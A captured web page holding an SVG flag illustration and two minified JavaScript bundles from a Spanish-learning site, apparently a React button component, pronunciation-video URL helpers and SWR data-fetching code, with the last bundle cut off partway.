<svg xmlns="http://www.w3.org/2000/svg" width="161" height="160" fill="none"><g fill-rule="evenodd"><path fill="#70a0c9" d="M33.391 101.24c8.395 0 12.593 1.288 16.791 2.575s8.395 2.576 16.791 2.576a70.9 70.9 0 0 0 3.75-.095l.312-.018c5.809-.341 9.268-1.402 12.728-2.463 4.198-1.287 8.397-2.575 16.793-2.575l1.875.023c7.169.177 11.042 1.365 14.916 2.553 1.215.373 2.43.746 3.748 1.087 2.721.706 5.619 1.02 10.106 1.184a2.58 2.58 0 0 0 2.68-2.574v-53.1a2.578 2.578 0 0 0-2.496-2.574c-1.632-.055-2.959-.294-4.208-.518l-1.502-.254c-3.357-.495-5.843-1.257-8.328-2.02-3.874-1.188-7.747-2.376-14.916-2.553l-1.875-.023c-8.396 0-12.594 1.288-16.793 2.575-3.521 1.08-7.043 2.16-13.04 2.48v.001a69.863 69.863 0 0 1-3.75.095c-8.395 0-12.593-1.288-16.791-2.575s-8.395-2.575-16.791-2.575v58.768z"/><g fill="#f0f0f0"><path d="M131.385 65.368a2.578 2.578 0 0 1 2.496 2.574V82H33.391V60c8.395 0 12.593 1.288 16.791 2.575s8.395 2.575 16.791 2.575c1.353 0 2.597-.033 3.75-.095 5.998-.32 9.519-1.4 13.04-2.48C87.962 61.288 92.16 60 100.556 60l1.875.023c7.169.177 11.042 1.365 14.916 2.553 2.485.762 4.971 1.524 8.328 2.02.498.073.993.163 1.502.254 1.249.225 2.576.463 4.208.518z"/><path d="M35.887 84.632a2.58 2.58 0 0 1-2.496-2.574V71h100.49v19c-8.395 0-12.593-1.288-16.791-2.576s-8.395-2.575-16.79-2.575c-1.353 0-2.598.033-3.751.095-5.998.32-9.519 1.4-13.04 2.48C79.311 88.712 75.112 90 66.716 90a75.58 75.58 0 0 1-1.875-.023c-7.169-.177-11.042-1.365-14.915-2.553-2.486-.762-4.971-1.525-8.328-2.02-.498-.073-.994-.163-1.502-.254-1.249-.225-2.576-.463-4.208-.518z"/></g></g><path fill="#000" fill-opacity=".08" d="m39.557 25.064-4.767-8.257a1.615 1.615 0 0 0-2.797 0l-.533.923 4.234 7.333c2.401 4.159.068 9.229-4.234 10.42a7.22 7.22 0 0 0 1.932.26c5.481 0 8.906-5.933 6.166-10.679zm92.085 22.518a52.76 52.76 0 0 1-5.968-.515 2.56 2.56 0 0 1 .738 1.801v53.615a2.58 2.58 0 0 1-2.68 2.573l-2.637-.153c2.721.705 5.876 1.278 10.363 1.441a2.58 2.58 0 0 0 2.681-2.573V50.156a2.58 2.58 0 0 0-2.497-2.574z"/><path fill="#d19a6e" d="M33.391 143.742c-.776 0-1.516.101-2.189-.184a5.626 5.626 0 0 1-3.435-5.182V41.367a5.625 5.625 0 0 1 3.435-5.182c.673-.285 1.413-.184 2.189-.184 3.106 0 5.109 2.26 5.109 5.366v97.009c0 3.106-2.002 5.366-5.108 5.366z"/><path fill="#000" fill-opacity=".08" d="M33.391 35.743a5.6 5.6 0 0 0-2.189.442 5.626 5.626 0 0 1 3.435 5.182v97.009a5.625 5.625 0 0 1-3.435 5.182 5.6 5.6 0 0 0 2.189.442 5.624 5.624 0 0 0 5.624-5.624V41.367a5.624 5.624 0 0 0-5.624-5.624z"/><path fill="#ffe07d" d="m36.982 25.064-2.191-7.999a1.615 1.615 0 0 0-2.797 0l-.533.666-4.234 7.333c-2.398 4.153-.075 9.215 4.215 10.415.613.172 1.266.007 1.951.007 5.48 0 6.33-5.675 3.59-10.422z"/><g fill-rule="evenodd"><g fill="#ebad2b" stroke="#723322" stroke-width=".082"><path d="M84.418 66.252c0-.09-.061-.163-.136-.163s-.136.073-.136.163l-.151 5.221h.574l-.151-5.221z"/><path d="M83.307 70.89s-.012-.638-.26-1.075.118-1.323-.153-1.925-.473-1.24-.059-1.642c0 0 .106-.047.059.153s-.106.508.189.921.378 1.287.331 1.63.153.756.342 1.11a2.59 2.59 0 0 1 .248.685l.059.366-.661.177-.094-.402zm4.041-4.011c.033-.084.002-.174-.068-.202s-.153.019-.186.103l-2.037 4.809.535.209 1.756-4.919z"/><path d="M84.628 70.797s.221-.599.148-1.096.591-1.19.556-1.85.01-1.327.541-1.551c0 0 .116-.005-.001.165s-.284.435-.159.927-.115 1.337-.284 1.639-.132.76-.084 1.159-.018.728-.018.728l-.078.363-.681-.075.058-.409zm5.221-2.27c.061-.066.066-.162.01-.212s-.15-.038-.211.028l-3.644 3.741.423.389 3.422-3.945z"/><path d="M85.892 71.189s.423-.478.536-.967.982-.894 1.19-1.521.492-1.233 1.068-1.249c0 0 .11.037-.06.153a1.02 1.02 0 0 0-.485.806c-.063.504-.593 1.204-.86 1.424s-.399.66-.499 1.049-.281.672-.281.672l-.204.309-.607-.317.202-.36zm5.69-.218c.081-.04.12-.127.087-.194s-.126-.09-.207-.05l-4.754 2.162.253.516 4.622-2.433z"/><path d="M86.928 72.014s.568-.291.851-.706 1.24-.476 1.661-.985.906-.97 1.448-.775c0 0 .089.075-.112.121s-.503.128-.744.575-.99.906-1.318 1.014-.611.471-.846.796-.506.524-.506.524l-.303.214-.45-.516.319-.262zm5.38 1.863c.09-.008.157-.075.151-.15s-.084-.13-.174-.122l-5.215.287.048.572 5.189-.588z"/><path d="M87.593 73.159s.635-.065 1.049-.349 1.328.007 1.906-.314 1.196-.575 1.631-.196c0 0 .056.102-.148.072s-.515-.063-.902.266-1.251.484-1.597.466-.74.216-1.078.434-.662.305-.662.305l-.36.09-.232-.644.392-.128zm4.336 3.69c.087.025.174-.012.195-.085s-.031-.151-.118-.177l-4.963-1.627-.163.551 5.049 1.337z"/><path d="M87.797 74.467s.615.17 1.104.056 1.235.489 1.89.399 1.323-.101 1.591.409c0 0 .015.115-.164.013s-.457-.246-.937-.08-1.342-.003-1.657-.146-.768-.067-1.162.013-.727.043-.727.043l-.368-.047.018-.685.412.023zm2.699 5.013c.071.055.166.052.212-.008s.026-.152-.045-.208l-4.033-3.318-.352.454 4.218 3.08z"/><path d="M87.512 75.76s.511.382 1.009.453.973.904 1.616 1.058 1.27.387 1.334.96c0 0-.028.113-.157-.047s-.336-.395-.844-.415-1.249-.49-1.491-.737-.691-.342-1.087-.41-.693-.224-.693-.224l-.326-.178.265-.631.375.171zm.694 5.651c.046.077.136.109.201.07s.079-.133.033-.21l-2.552-4.557-.493.295 2.811 4.402z"/><path d="M86.776 76.861s.338.541.775.789.578 1.196 1.121 1.573 1.042.821.894 1.378c0 0-.067.095-.129-.101s-.17-.49-.635-.693-.986-.91-1.121-1.228-.52-.57-.864-.777-.565-.46-.565-.46l-.239-.284.477-.492.287.296zm-1.405 5.517c.015.089.087.151.162.138s.122-.095.107-.184l-.723-5.172-.566.096 1.021 5.122z"/><path d="M85.692 77.62s.118.627.436 1.016.104 1.324.473 1.873.673 1.144.332 1.609c0 0-.097.064-.084-.141s.02-.519-.34-.877-.588-1.206-.598-1.552-.278-.72-.523-1.037-.359-.634-.359-.634l-.119-.351.623-.285.16.38zm-3.314 4.629c-.018.088.027.172.1.187s.148-.044.167-.132l1.205-5.082-.562-.117-.91 5.143z"/><path d="M84.405 77.932s-.118.627.037 1.105-.384 1.271-.24 1.916.211 1.31-.275 1.62c0 0-.114.025-.027-.162s.207-.476.001-.94-.109-1.337.006-1.663.003-.771-.111-1.156-.104-.721-.104-.721l.016-.371.684-.04.011.412zm-4.769 3.11c-.049.076-.038.17.025.211s.154.013.203-.063l2.969-4.297-.482-.313-2.716 4.461z"/><path d="M83.092 77.757s-.337.541-.367 1.043-.819 1.045-.919 1.698-.279 1.297-.844 1.409c0 0-.115-.018.034-.161s.366-.368.343-.876.384-1.286.61-1.547.283-.718.317-1.118.165-.71.165-.71l.15-.339.651.211-.139.388zm-5.572 1.165c-.073.053-.097.145-.053.206s.139.068.212.016l4.327-2.925-.335-.467-4.15 3.17z"/><path d="M81.934 77.117s-.511.382-.721.838-1.143.676-1.474 1.249-.731 1.108-1.298 1.006c0 0-.1-.059.09-.137s.474-.211.638-.692.825-1.058 1.13-1.22.524-.566.701-.926.411-.601.411-.601l.263-.262.53.434-.271.311zm-5.616-.939c-.087.023-.143.1-.124.172s.105.114.192.092l5.094-1.154-.143-.556-5.018 1.446z"/><path d="M81.087 76.099s-.615.17-.976.519-1.311.215-1.826.628-1.084.766-1.575.466c0 0-.072-.091.134-.095s.518-.024.845-.413 1.153-.687 1.496-.726.694-.337.99-.608.602-.411.602-.411l.34-.148.336.596-.365.192zm-4.891-2.914c-.09-.011-.169.041-.178.116s.056.144.146.155l5.165.775.069-.57-5.201-.475z"/><path d="M80.667 74.843s-.635-.065-1.098.129-1.299-.276-1.93-.078-1.288.32-1.637-.138c0 0-.034-.111.159-.04s.492.166.937-.077 1.323-.221 1.658-.133.769-.062 1.143-.207.71-.164.71-.164l.371-.015.097.678-.41.046zm-3.498-4.492c-.079-.043-.173-.023-.208.043s0 .155.08.197l4.531 2.598.271-.506-4.673-2.332z"/><path d="M80.733 73.52s-.568-.291-1.07-.279-1.11-.729-1.77-.774-1.316-.169-1.475-.723c0 0 .008-.116.163.02s.397.334.901.268 1.313.275 1.593.478.739.222 1.14.222a2.6 2.6 0 0 1 .721.105l.351.121-.156.667-.399-.106zm-1.628-5.456c-.059-.069-.153-.085-.21-.036s-.056.144.002.213l3.277 4.066.437-.373-3.507-3.87z"/><path d="M81.274 72.312s-.423-.477-.896-.648-.77-1.082-1.368-1.364-1.165-.636-1.112-1.21c0 0 .05-.105.145.078s.249.455.742.578 1.124.733 1.31 1.024.608.475.982.621.634.36.634.36l.283.24-.388.564-.333-.244zm.465-5.674c-.03-.085-.111-.134-.183-.109s-.105.114-.075.199l1.576 4.979.542-.189-1.861-4.88z"/><path d="M82.217 71.383s-.221-.598-.599-.929-.324-1.288-.779-1.767-.854-1.015-.596-1.531c0 0 .085-.08.106.126s.067.515.482.808.781 1.091.849 1.43.394.663.689.936.46.565.46.565l.176.326-.566.385-.221-.348z"/><path d="M87.416 74.355a3.2 3.2 0 0 1-6.4 0 3.2 3.2 0 0 1 6.4 0z"/></g><g fill="#723322"><path d="M82.162 73.608s.397-.575 1.081-.555.833.506.833.506.198.744-.208 1.26l-.059-.059s.347-.357.228-1.091c0 0-.131-.384-.595-.466-.506-.089-.992.05-1.28.407z"/><path d="M83.838 73.847s-.625-.873-1.567.04c0 0 .853-.754 1.567-.04zm-.267.039s-.506-.555-1.061.03c0 0 .516-.466 1.061-.03z"/><path d="M83.571 73.914s-.506.555-1.061-.03c0 0 .516.466 1.061.03z"/><path d="M83.323 73.886a.248.248 0 1 1-.496 0 .248.248 0 0 1 .496 0zm.417.11s-.506.456-1.27.05c0 0 .675.496 1.27-.05zm2.509-.388s-.397-.575-1.081-.555-.833.506-.833.506-.198.744.208 1.26l.059-.059s-.347-.357-.228-1.091c0 0 .131-.384.595-.466.506-.089.992.05 1.279.407z"/><path d="M84.573 73.847s.625-.873 1.567.04c0 0-.853-.754-1.567-.04zm.268.039s.506-.555 1.061.03c0 0-.516-.466-1.061-.03z"/><path d="M84.841 73.914s.506.555 1.061-.03c0 0-.516.466-1.061.03z"/><path d="M85.089 73.886a.248.248 0 1 0 .496 0 .248.248 0 0 0-.496 0zm-.417.11s.506.456 1.27.05c0 0-.675.496-1.27-.05zm-1.081.834c-.035.056-.062.118-.065.181s.021.12.066.159c.012.008.024.021.034.026.015.011.027.013.037.017a.144.144 0 0 0 .079-.006.32.32 0 0 0 .078-.04.43.43 0 0 0 .068-.058l.025-.027.033.025a.3.3 0 0 0 .056.032c.02.011.043.016.064.023s.045.007.068.011.046 0 .069-.001l.035-.002c.012 0 .023-.005.034-.008l.068-.018c.012-.002.022-.009.033-.014l.032-.016.066-.031.039-.018.019.032c.006.01.016.022.025.033s.02.022.031.03a.22.22 0 0 0 .073.042c.013.007.027.006.041.009l.01.002c.017 0 .027 0 .031-.002a.184.184 0 0 0 .075-.033.17.17 0 0 0 .074-.151c-.001-.015-.004-.03-.01-.045l-.02-.043-.028-.04-.033-.037a.39.39 0 0 1 .076.067c.009.014.021.027.028.044a.18.18 0 0 1 .019.05.198.198 0 0 1-.006.11c-.014.035-.036.066-.063.091s-.06.044-.102.054l-.027.005h-.03c-.019-.002-.039-.001-.057-.008a.278.278 0 0 1-.102-.05c-.016-.01-.028-.024-.042-.037a.24.24 0 0 1-.037-.045l.058.014-.072.037-.036.018c-.012.005-.023.013-.037.016l-.079.023c-.013.003-.026.009-.04.01l-.042.003c-.028.001-.056.006-.084 0s-.056-.004-.083-.015-.054-.016-.079-.03-.049-.027-.074-.048l.059-.002a.54.54 0 0 1-.086.067.33.33 0 0 1-.101.045.23.23 0 0 1-.058.007.25.25 0 0 1-.06-.009.143.143 0 0 1-.052-.028c-.018-.012-.028-.026-.041-.038-.024-.028-.044-.06-.054-.096s-.01-.073-.003-.108a.363.363 0 0 1 .097-.177zM83.421 75.812c.049-.056.103-.106.156-.157s.112-.098.175-.14l.049-.03c.016-.011.039-.017.059-.025l.016-.005.046-.002c.019 0 .044.005.066.009a.55.55 0 0 1 .112.044.83.83 0 0 1 .1.062l-.058.002a.67.67 0 0 1 .102-.074l.057-.029c.021-.007.04-.017.063-.021s.046-.009.072-.004c.014.002.022.001.04.007l.027.012c.035.014.073.041.107.062l.189.143.175.158-.402-.24-.048-.025a.302.302 0 0 0-.051-.024l-.027-.011c-.031-.004-.047.002-.062.005s-.032.012-.047.016l-.047.025a.813.813 0 0 0-.087.064l-.029.024-.029-.022a.77.77 0 0 0-.086-.056.59.59 0 0 0-.092-.04c-.014-.002-.025-.008-.043-.009h-.028l-.019.003c-.014.006-.028.006-.043.015l-.047.023c-.016.007-.031.018-.046.027l-.046.028-.092.06-.183.124zM83.503 75.877s.025-.005.068.002a.38.38 0 0 1 .077.02.47.47 0 0 1 .093.046l.049.034.048.036c.034.024.068.044.107.064s.08.032.123.045.087.014.132.011l.033-.002.031-.006.071-.015.118-.049c.037-.023.075-.042.108-.067l.052-.036.05-.028c.03-.02.065-.032.094-.042a.53.53 0 0 1 .076-.023c.042-.011.067-.013.067-.013l-.061.029c-.02.008-.042.021-.066.036s-.052.03-.08.054l-.045.035-.044.04c-.031.03-.07.056-.109.083a.77.77 0 0 1-.139.065l-.071.016-.04.009-.04.003a.552.552 0 0 1-.296-.076.68.68 0 0 1-.112-.082l-.085-.08-.077-.057a.353.353 0 0 0-.131-.053z"/><path d="M83.68 75.809s.016-.004.044-.007a.63.63 0 0 1 .118-.002.35.35 0 0 1 .079.009l.088.018c.022.004.06.014.082.013s.055 0 .083-.003.057-.01.085-.017l.084-.027.021-.008c.015-.005.017-.004.025-.006l.041-.008c.026-.007.056-.005.081-.006.051-.003.09.002.119.004l.044.006-.043.012-.11.029c-.022.007-.044.009-.071.02l-.04.014-.016.006-.02.01a.6.6 0 0 1-.188.061.43.43 0 0 1-.106 0c-.041-.003-.061-.015-.097-.025l-.149-.051-.11-.031-.043-.011zM83.725 76.599s.012-.079.076-.181a.518.518 0 0 1 .144-.15.427.427 0 0 1 .233-.075.467.467 0 0 1 .326.129l.035.039.027.04c.015.026.028.051.036.074s.016.043.018.06l.009.053-.025-.047c-.007-.015-.02-.031-.031-.05s-.03-.038-.047-.059-.04-.04-.064-.058a.51.51 0 0 0-.082-.048c-.029-.015-.063-.023-.096-.032s-.069-.013-.102-.01-.069.005-.101.014-.064.022-.092.038a.63.63 0 0 0-.145.114.994.994 0 0 0-.117.149z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/bd2d3cee31ca2d84bc71.js
body_size: 3459
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[8224],{93884:(e,r,n)=>{n.d(r,{c:()=>d});var l=n(65456),a=n(45784),o=n(28692),t=n(78600),s=n(19108),i=n(17624);const c={ariaExpanded:null,ariaHasPopup:null,ariaLabel:null,ariaLive:null,ariaPressed:null,block:!1,className:"",correct:!1,darkerBlueOnHover:!1,dataTestId:null,disabled:!1,divWithRole:!1,elementRef:null,fixedWidth:!1,forceZeroPadding:!1,fullHeight:!1,fullWidth:!1,fullWidthMobile:!1,grayBackgroundCircleOnHover:!1,green:!1,href:void 0,icon:!1,id:null,incorrect:!1,inverted:!1,invertedBorder:!1,invertedGrayText:!1,large:!1,largeGrayBackgroundCircleOnHover:!1,largeText:!1,largerTargetForMobile:!1,linkStyle:!1,newTab:!1,noBorder:!1,noBorderRadius:!1,noPointerEvents:!1,noWrap:!1,onBlur:()=>{},onClick:e=>null,onFocus:()=>{},onMouseDown:()=>null,onMouseEnter:()=>{},onMouseLeave:()=>{},onMouseMove:()=>null,onTouchStart:()=>{},outlineOnTabFocus:!1,resetOnly:!1,roundedBorder:!1,shouldTrackClick:!1,sideIcon:null,signupOrigin:null,slightlyTall:!1,small:!1,square:!1,style:{},tabIndex:null,tall:!1,title:null,trackMixpanelEventName:null,trackOtherProps:null,trackText:null,trackType:null,transparent:!1,type:"button",wide:!1,hideIconOnDesktop:!1},d=e=>{let{ariaExpanded:r=c.ariaExpanded,ariaHasPopup:n=c.ariaHasPopup,ariaLabel:d=c.ariaLabel,ariaLive:u=c.ariaLive,ariaPressed:p=c.ariaPressed,block:g=c.block,children:h,className:v=c.className,correct:k=c.correct,darkerBlueOnHover:b=c.darkerBlueOnHover,dataTestId:y=c.dataTestId,disabled:x=c.disabled,divWithRole:f=c.divWithRole,elementRef:T=c.elementRef,fixedWidth:M=c.fixedWidth,forceZeroPadding:m=c.forceZeroPadding,fullHeight:$=c.fullHeight,fullWidth:B=c.fullWidth,fullWidthMobile:O=c.fullWidthMobile,grayBackgroundCircleOnHover:_=c.grayBackgroundCircleOnHover,green:P=c.green,href:E=c.href,icon:I=c.icon,id:W=c.id,incorrect:j=c.incorrect,inverted:w=c.inverted,invertedBorder:H=c.invertedBorder,invertedGrayText:C=c.invertedGrayText,large:L=c.large,largeGrayBackgroundCircleOnHover:N=c.largeGrayBackgroundCircleOnHover,largeText:R=c.largeText,largerTargetForMobile:S=c.largerTargetForMobile,linkStyle:D=c.linkStyle,newTab:F=c.newTab,noBorder:G=c.noBorder,noBorderRadius:A=c.noBorderRadius,noPointerEvents:U=c.noPointerEvents,noWrap:q=c.noWrap,onBlur:z=c.onBlur,onClick:Z=c.onClick,onFocus:Y=c.onFocus,onMouseDown:J=c.onMouseDown,onMouseEnter:K=c.onMouseEnter,onMouseLeave:V=c.onMouseLeave,onMouseMove:X=c.onMouseMove,onTouchStart:Q=c.onTouchStart,outlineOnTabFocus:ee=c.outlineOnTabFocus,resetOnly:re=c.resetOnly,roundedBorder:ne=c.roundedBorder,sideIcon:le=c.sideIcon,signupOrigin:ae=c.signupOrigin,slightlyTall:oe=c.slightlyTall,small:te=c.small,square:se=c.square,style:ie=c.style,tabIndex:ce=c.tabIndex,tall:de=c.tall,title:ue=c.title,trackMixpanelEventName:pe=c.trackMixpanelEventName,trackOtherProps:ge=c.trackOtherProps,trackText:he=c.trackText,trackType:ve=c.trackType,transparent:ke=c.transparent,type:be=c.type,wide:ye=c.wide,hideIconOnDesktop:xe=c.hideIconOnDesktop}=e,fe="button";E&&(fe="a"),f&&(fe="div");const Te=(0,l.c)(v,{[s.c.noPointerEvents]:U,[s.c.block]:g,[s.c.fixedWidth]:M,[s.c.fullWidth]:B,[s.c.fullWidthMobile]:O,[s.c.fullHeight]:$,[s.c.inverted]:w,[s.c.invertedGrayText]:C,[s.c.noBorder]:G,[s.c.invertedBorder]:H,[s.c.roundedBorder]:ne,[s.c.icon]:I,[s.c.disabled]:x,[s.c.resetOnly]:re,[s.c.linkStyle]:D,[s.c.largerTargetForMobile]:S,[s.c.button]:!(re||D),[s.c.sideIcon]:le,[s.c.small]:te,[s.c.square]:se,[s.c.large]:L,[s.c.tall]:de,[s.c.slightlyTall]:oe,[s.c.wide]:ye,[s.c.largeText]:R,[s.c.noWrap]:q,[s.c.transparent]:ke,[s.c.forceZeroPadding]:m,[s.c.noBorderRadius]:A,[s.c.correct]:k,[s.c.incorrect]:j,[s.c.outline]:ee,[s.c.grayCircleBackground]:_,[s.c.largeGrayBackgroundCircleOnHover]:N,[s.c.darkerBlueOnHover]:b,[s.c.green]:P,[s.c.hideIconOnDesktop]:xe});return(0,i.jsx)(fe,{id:W,ref:T,"aria-label":d||void 0,"aria-live":u||void 0,"aria-pressed":null!=p?p:void 0,"aria-expanded":r,"aria-haspopup":n,className:Te,onClick:e=>{(ve||he)&&(0,o.c)({type:ve,text:"function"==typeof he?he():he,...ge}),ae&&(0,t.M)(ae),pe&&(0,a.w)(pe,ge),Z&&Z(e)},onMouseMove:e=>{X&&X(e)},onTouchStart:e=>{(e=>{Q&&Q(e)})(e)},onMouseEnter:e=>{(e=>{K&&K(e)})(e)},onFocus:e=>{(e=>{Y&&Y(e)})(e)},onMouseLeave:e=>{V&&V(e)},onBlur:e=>{(e=>{z&&z(e)})(e)},href:E,rel:E&&F?"noopener":null,disabled:x,role:f?"button":null,tabIndex:ce||(f?0:null),onKeyDown:e=>{f&&Z&&("Enter"!==e.key&&" "!==e.key||(e.preventDefault(),Z(e)))},type:"button"===fe?be:null,target:E&&F?"_blank":null,style:ie,"data-testid":y,onMouseDown:J,title:ue,children:le?[(0,i.jsx)("span",{className:s.c.iconNode,children:le},"1"),(0,i.jsx)("span",{className:s.c.children,children:h},"2")]:h})}},48224:(e,r,n)=>{n.d(r,{Ar:()=>v,Ej:()=>T,IB:()=>W,Os:()=>P,S7:()=>f,SY:()=>$,We:()=>B,Y5:()=>I,_Y:()=>O,aE:()=>m,eM:()=>_,ic:()=>h,k3:()=>M,kn:()=>p,uc:()=>g});var l=n(65456),a=n(78680),o=n(80724),t=n(36228),s=n(28508),i=n(93884),c=n(4048),d=(n(59468),n(17624));const u={latam:(0,d.jsx)(a.c,{size:"regular"}),spain:(0,d.jsx)(o.c,{size:"regular"}),us:(0,d.jsx)(t.c,{size:"regular"}),uk:(0,d.jsx)(s.c,{size:"regular"})},p=(e,r)=>{const n=[];for(let l=0;l<e.length;l++)n.push(e[l]),l<e.length-1&&n.push(r(l));return n},g={es:["latam","spain"],en:["us","uk"],fr:[]},h={latam:["LATAM","AL"],us:["US","EUA"],spain:["SPAIN","ES"],uk:["UK","RU"]},v=["spa","abc","ipa"],k="https://sd-pronunciation-processed-videos.sdcdns.com",b=/[* ]/,y=/([* ])/,x=e=>" "===e||"*"===e,f=e=>e.split(b).length,T=(e,r)=>{const n=f(r);return"all"===e&&n<=1?null:"all"===e?1:e&&e<n?e+1:null},M=e=>{let{isMobile:r,lang:n,pronunciationId:l,speakerId:a,syllableChoice:o,version:t=null,screenDensity:s="1x"}=e;const i=`${r?"mobile":"desktop"}${"1x"===s?"":`-${s}`}`,c=o||"all";let d=`${k}/${i}/lang_${n}_pron_${l}_speaker_${a}_syllable_${c}.mp4`;return t&&(d=`${k}/${i}/lang_${n}_pron_${l}_speaker_${a}_syllable_${c}_version_${t}.mp4`),d},m=(e,r,n)=>`${k}/${n&&n>=50?"speakers-2":"speakers-1"}/${r?"mobile":"desktop"}_${e}@2x.jpg`,$=(e,r,n)=>{const l=r?"mobile":"desktop",a=n&&n>=50?"speakers-2":"speakers-1";return`${k}/${a}/${l}_${e}@1x.jpg, ${k}/${a}/${l}_${e}@2x.jpg 2x, ${k}/${a}/${l}_${e}@3x.jpg 3x`},B=(e,r,n)=>{const l=r||g[e][0];return n.filter((e=>e.region&&e.region.toLowerCase()===l&&e.hasVideo))[0]||null},O=(e,r,n)=>{if(n.length<=0)return null;const l=r||g[e][0];return n.filter((e=>e.region&&e.region.toLowerCase()===l))[0]||n[0]||null},_=e=>u[e],P=function(e,r,n,a,o,t){if(void 0===n&&(n=-1),void 0===a&&(a=null),void 0===o&&(o=null),void 0===t&&(t=null),!e)return(0,d.jsx)("div",{});const{highlight:s,bold:c,normal:u,divider:p,link:g}=r||{},h=(e,r,n)=>(0,l.c)({[c]:e,[u]:!e,[g]:!!a,[p]:r,[s]:n}),v=(e,r,l)=>a?(0,d.jsx)(i.c,{resetOnly:!0,onClick:()=>{a(e)},trackMixpanelEventName:"Audio Played",trackOtherProps:{audio_player_shown:!0,has_video:!0,type:"syllable",alphabet:t,...o(e)},children:(0,d.jsx)("div",{className:h(r,!1,n===e),children:l})},e):(0,d.jsx)("div",{className:h(r,!1,n===e),children:l},e),k=(e=>e.split(y))(e),b=k.filter((e=>x(e))),f=k.filter((e=>!x(e))),T=b.map(((e,r)=>"*"===e?(0,d.jsx)("div",{className:h(!1,!0,!1),children:"-"},`dash-${r}`):(0,d.jsx)("div",{className:h(!1,!0,!1),children:" "},`space-${r}`))),M=f.map(((e,r)=>1===f.length?v(r,!0,e):"ˈ"===e[0]?v(r,!0,e.substring(1)):v(r,!1,e))),m=[];for(let e=0;e<M.length;e++){m.push(M[e]);const r=T[e];null!=T[e]&&m.push(r)}return m},E=(e,r)=>(r.senses?r.senses.length:0)-(e.senses?e.senses.length:0),I=(e,r)=>{const n=(0,c.a)(e,"region");let l=[];for(const e in n){const r=n[e];n[e.toLowerCase()]=r,l.length<r.length&&(l=r)}const a=n[r],o=a&&0!==a.length?a:l.map((e=>({id:e.id,region:r,ipa:e.ipa,spa:e.spa,abc:e.abc,hasVideo:!1,senses:e.senses,speakerId:e.speakerId})));return o.sort(E),o},W=e=>new Promise(((r,n)=>{const l=new XMLHttpRequest;l.open("GET",e),l.responseType="blob",l.onreadystatechange=e=>{let{target:a}=e;if(a.readyState===l.DONE)if(200===a.status){const e=a.response;r(URL.createObjectURL(e))}else n()},l.send()}))}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/a31aefc1f841b8b701e8.js
body_size: 2129
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[2691],{75072:(e,r,t)=>{t.d(r,{SK:()=>l,cp:()=>f});var n=t(11504),a=t(73664),s=t(65124),i=t(44344),u=t(50104);const o=()=>{};o(),new WeakMap;const c=n.use||(e=>{switch(e.status){case"pending":throw e;case"fulfilled":return e.value;case"rejected":throw e.reason;default:throw e.status="pending",e.then((r=>{e.status="fulfilled",e.value=r}),(r=>{e.status="rejected",e.reason=r})),e}}),d={dedupe:!0},l=s.O.defineProperty(s.g,"defaultValue",{value:s.d}),f=(0,u._O)(((e,r,t)=>{const{cache:o,compare:l,suspense:f,fallbackData:g,revalidateOnMount:h,revalidateIfStale:v,refreshInterval:p,refreshWhenHidden:O,refreshWhenOffline:w,keepPreviousData:V}=t,[b,R,k,m]=s.b.get(o),[L,S]=(0,s.s)(e),y=(0,n.useRef)(!1),D=(0,n.useRef)(!1),P=(0,n.useRef)(L),T=(0,n.useRef)(r),I=(0,n.useRef)(t),C=()=>I.current,E=()=>C().isVisible()&&C().isOnline(),[M,F,j,A]=(0,s.z)(o,L),U=(0,n.useRef)({}).current,W=(0,s.e)(g)?(0,s.e)(t.fallback)?s.U:t.fallback[L]:g,_=(e,r)=>{for(const t in U){const n=t;if("data"===n){if(!l(e[n],r[n])){if(!(0,s.e)(e[n]))return!1;if(!l(N,r[n]))return!1}}else if(r[n]!==e[n])return!1}return!0},J=(0,n.useMemo)((()=>{const e=!!L&&!!r&&((0,s.e)(h)?!C().isPaused()&&!f&&!1!==v:h),t=r=>{const t=(0,s.m)(r);return delete t._k,e?{isValidating:!0,isLoading:!0,...t}:t},n=M(),a=A(),i=t(n),u=n===a?i:t(a);let o=i;return[()=>{const e=t(M());return _(e,o)?(o.data=e.data,o.isLoading=e.isLoading,o.isValidating=e.isValidating,o.error=e.error,o):(o=e,e)},()=>u]}),[o,L]),q=(0,a.useSyncExternalStore)((0,n.useCallback)((e=>j(L,((r,t)=>{_(t,r)||e()}))),[o,L]),J[0],J[1]),x=!y.current,z=b[L]&&b[L].length>0,B=q.data,H=(0,s.e)(B)?W&&(0,s.B)(W)?c(W):W:B,K=q.error,G=(0,n.useRef)(H),N=V?(0,s.e)(B)?(0,s.e)(G.current)?H:G.current:B:H,Q=!(z&&!(0,s.e)(K))&&(x&&!(0,s.e)(h)?h:!C().isPaused()&&(f?!(0,s.e)(H)&&v:(0,s.e)(H)||v)),X=!!(L&&r&&x&&Q),Y=(0,s.e)(q.isValidating)?X:q.isValidating,Z=(0,s.e)(q.isLoading)?X:q.isLoading,$=(0,n.useCallback)((async e=>{const r=T.current;if(!L||!r||D.current||C().isPaused())return!1;let n,a,u=!0;const o=e||{},c=!k[L]||!o.dedupe,d=()=>s.I?!D.current&&L===P.current&&y.current:L===P.current,f={isValidating:!1,isLoading:!1},g=()=>{F(f)},h=()=>{const e=k[L];e&&e[1]===a&&delete k[L]},v={isValidating:!0};(0,s.e)(M().data)&&(v.isLoading=!0);try{if(c&&(F(v),t.loadingTimeout&&(0,s.e)(M().data)&&setTimeout((()=>{u&&d()&&C().onLoadingSlow(L,t)}),t.loadingTimeout),k[L]=[r(S),(0,s.o)()]),[n,a]=k[L],n=await n,c&&setTimeout(h,t.dedupingInterval),!k[L]||k[L][1]!==a)return c&&d()&&C().onDiscarded(L),!1;f.error=s.U;const e=R[L];if(!(0,s.e)(e)&&(a<=e[0]||a<=e[1]||0===e[1]))return g(),c&&d()&&C().onDiscarded(L),!1;const i=M().data;f.data=l(i,n)?i:n,c&&d()&&C().onSuccess(n,L,t)}catch(e){h();const r=C(),{shouldRetryOnError:t}=r;r.isPaused()||(f.error=e,c&&d()&&(r.onError(e,L,r),(!0===t||(0,s.a)(t)&&t(e))&&(C().revalidateOnFocus&&C().revalidateOnReconnect&&!E()||r.onErrorRetry(e,L,r,(e=>{const r=b[L];r&&r[0]&&r[0](i.OA,e)}),{retryCount:(o.retryCount||0)+1,dedupe:!0}))))}return 